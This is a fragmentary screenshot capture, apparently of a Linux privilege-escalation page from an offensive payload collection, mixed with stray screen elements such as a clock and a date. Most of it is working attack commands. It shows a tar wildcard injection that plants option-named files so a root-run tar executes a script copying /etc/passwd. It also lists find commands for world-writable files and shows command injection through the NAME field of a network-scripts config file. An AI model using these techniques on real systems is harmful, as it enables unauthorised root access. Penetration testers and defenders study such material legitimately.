 github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Linux%20-%20Privilege%20Escalat...
1
5
832 lines (625 sloc)
27.3 KB
Raw
Blame
could be used for executing arbitrary commands under the user who starts tar. “Tricking” root to use the specific options is quite easy, and
that's where the wildcard comes in handy.
# create file for exploitation
touch -- "--checkpoint=1"
touch -- "--checkpoint-action=exec=sh shell.sh"
echo "#\!/bin/bash\ncat /etc/passwd > /tmp/flag\nchmod 777 /tmp/flag" > shell.sh
# vulnerable script
tar cf archive.tar *
Tool: wildpwn
Writable files
List world writable files on the system.
find / -writable ! -user `whoami` -type f ! -path "/proc/*" ! -path "/sys/*" -exec ls -al {} \; 2>/dev/null
find / -perm -2 -type f 2>/dev/null
find / ! -path "*/proc/*" -perm -2 -type f -print 2>/dev/null
Writable /etc/sysconfig/network-scripts/ (Centos/Redhat)
/etc/sysconfig/network-scripts/ifcfg-1337 for example
NAME=Network /bin/id  &lt;= Note the blank space
ONBOOT=yes
DEVICE=eth0
EXEC :
./etc/sysconfig/network-scripts/ifcfg-1337
99+
11:45 PM
2/18/2023
16